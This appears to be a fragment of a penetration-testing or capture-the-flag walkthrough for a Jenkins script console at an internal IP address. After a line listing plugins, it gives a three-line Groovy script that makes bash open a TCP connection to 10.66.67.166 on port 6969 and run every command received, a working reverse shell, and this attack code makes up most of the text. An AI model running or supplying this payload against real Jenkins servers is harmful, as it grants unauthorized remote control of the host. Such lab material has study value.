 10.150.150.38:30609/script
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 r = Runtime.getRuntime()
2 p = r.exec(["/bin/bash","-c","exec 5<>/dev/tcp/10.66.67.166/6969;cat <&5 | while read line; do \$line 2>&5 >&5; done"] as String[])
3 p.waitFor()